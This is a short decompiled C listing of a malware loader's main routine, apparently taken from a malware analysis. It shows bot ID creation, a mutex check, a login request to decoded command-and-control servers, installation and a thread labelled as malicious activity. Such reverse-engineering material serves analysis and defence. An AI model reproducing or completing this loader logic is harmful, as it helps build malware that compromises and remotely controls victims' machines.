 BOOL __stdcall ExecuteLoader(const WCHAR *a1, int seller)
{
void *v2; // eax@2
int request; // ebx@6
const CHAR *url; // eax@6
HANDLE v5; // eax@7
char v7; // [sp+4h] [bp-8h]@6
unsigned int v8; // [sp+8h] [bp-4h]@2
responseCode = 0;
sub_29142C();
WSAStartup(0x202u, (LPWSADATA)dword_296030);
SetUserAgent();
while ( 1 )
{
v2 = (void *)SendRequest(MSN_URL[0], (int)&dword_294810, (SIZE_T *)&v8, 0, 0);
if ( v2 )
{
if ( v8 >= 10 )
break;
}
FreeMemory(v2);
Sleep(6000u);
}
FreeMemory(v2);
CreateBotid(botId, 0x2E43313C);
wsprintfA(botIdFinal, "%s%s", botId, "FF");
CreateMutexA(0, 0, (LPCSTR)botId);
if ( RtlGetLastWin32Error() == ERROR_ALREADY_EXISTS )
{
request = (int)AllocateMemory(1u);
wsprintfA(request, "%s%s%s", offset_cmdGetloadLogin[0], botId, paramUrlDoubles[0]);
url = (const CHAR *)DecodeString(*(int *)encryptedServers);
SendRequest(url, request, (SIZE_T *)&v7, 0, 1);
ExitProcess(0);
}
InstallAndSettings(a1);
serverIndex = 1;
v5 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)InitMaliciousActivityThread, 0, 0, (LPDWORD)&dword_296004);
return CloseHandle(v5);
}